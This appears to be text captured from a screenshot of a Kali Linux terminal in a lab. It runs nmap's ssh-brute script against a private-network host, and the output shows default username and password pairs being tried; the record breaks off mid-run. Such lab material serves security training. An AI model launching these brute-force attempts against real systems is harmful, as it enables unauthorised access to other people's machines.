 acle VM VirtualBox
root@kali: /usr/share/nmap/scripts
BATCH
File Actions Edit View Help
https://
┌──(root💀kali)-[/usr/share/nmap/scripts]
└─# ls -l | grep ssh
-rw-r--r-- 1 root root 5391 Jan 18 2022 ssh2-enum-algos.nse
-rw-r--r-- 1 root root 1200 Jan 18 2022 ssh-auth-methods.nse
-rw-r--r-- 1 root root 3045 Jan 18 2022 ssh-brute.nse
-rw-r--r-- 1 root root 16036 Jan 18 2022 ssh-hostkey.nse
-rw-r--r-- 1 root root 5948 Jan 18 2022 ssh-publickey-acceptance.nse
-rw-r--r-- 1 root root 3781 Jan 18 2022 ssh-run.nse
-rw-r--r-- 1 root root 1423 Jan 18 2022 sshv1.nse
┌──(root💀kali)-[/usr/share/nmap/scripts]
└─# nmap --script ssh-brute.nse -p 22 192.168.246.7
Starting Nmap 7.92 ( https://nmap.org ) at 2022-08-31 22:38 EDT
NSE: [ssh-brute] Trying username/password pair: root:root
NSE: [ssh-brute] Trying username/password pair: admin:admin
NSE: [ssh-brute] Trying username/password pair: administrator:administrator
NSE: [ssh-brute] Trying username/password pair: webadmin:webadmin
NSE: [ssh-brute] Trying username/password pair: sysadmin:sysadmin
NSE: [ssh-brute] Trying username/password pair: netadmin:netadmin
NSE: [ssh-brute] Trying username/password pair: guest:guest
NSE: [ssh-brute] Trying username/password pair: user:user
NSE: [ssh-brute] Trying username/password pair: web:web
NSE: [ssh-brute] Trying username/password pair: test:test
NSE: [ssh-brute] Trying username/password pair: root:
NSE: [ssh-brute] Trying username/password pair: admin:
NSE: [ssh-brute] Trying username/password pair: administrator:
NSE: [ssh-brute] Trying username/password pair: webadmin:
NSE: [ssh-brute] Trying username/password pair: sysadmin:
NSE: [ssh-brute] Trying username/password pair: netadmin:
NSE: [ssh-brute] Trying username/password pair: guest:
NSE: [ssh-brute] Trying username/password pair: web:
NSE: [ssh-brute] Trying username/password pair: test:
NSE: [ssh-brute] Trying username/password pair: root:123456
NSE: [ssh-brute] Trying username/password pair: admin:123456
NSE: [ssh-brute] Trying username/password pair: administrator:123456
NSE: [ssh-brute] Trying username/password pair: webadmin:123456